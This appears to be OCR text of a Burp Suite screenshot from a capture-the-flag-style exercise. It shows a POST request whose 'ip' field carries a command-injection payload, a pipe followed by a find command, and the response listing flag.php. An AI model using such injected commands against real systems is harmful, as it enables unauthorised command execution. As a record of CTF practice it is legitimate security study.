 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://47.102.118.76:9978 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 47.102.118.76:9978
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://47.102.118.76:9978
10 Connection: close
11 Referer: http://47.102.118.76:9978/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1|find+*flag*&submit=PING
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
22 <link href="http://fonts.googleapis.com/css?
23 <!--Google Fonts-->
24 </head>
25 <body>
26 <!--search start here-->
27 <div class="search">
28 <i>
</i>
29 <div class="s-bar">
30 <form  method=POST role="form">
31 <input type="text" name="ip" value="PI
32 <input name="submit" type="submit"  va
33 </br>
34 flag.php
35 <p>
flag.php
</p>
</form>
36 </div>
37
38 </div>
39 <!--search end here-->
40
41 </div>
42 </body>
43 </html>
44
? ← → Search... 0 matches \n Pretty
Done 1,545 bytes | 390 millis